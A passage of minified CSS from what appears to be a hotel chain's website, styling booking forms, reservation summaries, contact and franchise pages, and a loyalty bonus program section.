66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);padding:30px 20px 35px}@media only screen and (max-width:1043.98px){.asked__form{margin:30px 0}}@media only screen and (max-width:575.98px){.asked__form{box-shadow:none;margin:0 0 30px;padding:0}}.asked__form 